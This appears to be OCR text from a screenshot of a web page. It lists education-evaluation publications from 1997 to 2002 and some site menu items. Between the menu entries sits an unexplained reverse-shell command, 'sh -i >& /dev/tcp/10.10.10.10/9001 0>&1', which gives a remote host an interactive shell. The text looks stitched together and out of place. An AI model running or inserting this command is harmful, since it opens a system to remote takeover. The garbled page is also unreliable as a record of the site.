
Educational Difficulties (2002)
New Curriculum Evaluation for grades 7,8,10,11 (2000)
Education Evaluation III (2000)
Education Evaluation : A Tool for Better Education Process (1999)
Math Evaluation (1997)
Measurement and Evaluation in English as a Second Language
Education Evaluation an Instrument on Educational Guidance 
العربية
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure